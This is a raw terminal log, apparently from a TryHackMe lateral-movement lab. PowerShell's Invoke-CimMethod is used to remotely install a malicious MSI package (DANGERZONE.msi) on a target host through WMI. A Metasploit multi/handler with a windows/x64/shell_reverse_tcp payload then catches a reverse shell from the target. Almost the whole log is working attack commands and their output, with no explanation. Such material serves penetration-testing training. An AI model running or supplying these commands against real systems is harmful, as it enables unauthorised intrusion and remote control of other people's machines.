 PS C:\Users\t1_corine.waters> Invoke-CimMethod -CimSession $Session -ClassName W
in32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\DANG
ERZONE.msi"; Options = ""; AllUsers = $false}
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\t1_corine.waters>
msf5 > set exploit multi/handler
exploit => multi/handler
msf5 >
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.50.49.2
LHOST => 10.50.49.2
msf5 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.49.2:4445
[*] Command shell session 1 opened (10.50.49.2:4445 -> 10.200.51.201:61711) at 2
023-02-06 07:46:33 +0000